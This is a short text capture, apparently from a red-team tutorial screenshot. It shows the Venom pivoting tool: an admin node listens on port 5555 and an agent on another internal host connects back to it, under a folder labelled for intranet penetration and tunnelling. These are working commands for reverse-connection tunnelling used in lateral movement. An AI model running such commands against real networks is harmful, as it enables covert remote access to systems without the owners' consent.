 C:\Windows\System32\cmd.exe - admin.exe -lport 5555
C:\Users\root\Desktop\Venom v1.1.0>admin.exe -lport 5555
Venom Admin Node Start...
{ v1.1 author: Dlive }
Venom
(admin node) >>>
[+]Remote connection: 192.168.2.4:49350
[+]A new node connect to admin node success
管理员: C:\Windows\System32\cmd.exe - agent.exe -rhost 192.168.2.13 -rport 5555
F:\Tools\内网渗透\内网穿透流量转发\Venom.v1.1.0\Venom v1.1.0>agent.exe -rhost 192.168.2.13 -rport 5555
2020/10/20 19:21:01 [+]Successfully connects to a new node
渗透攻击红队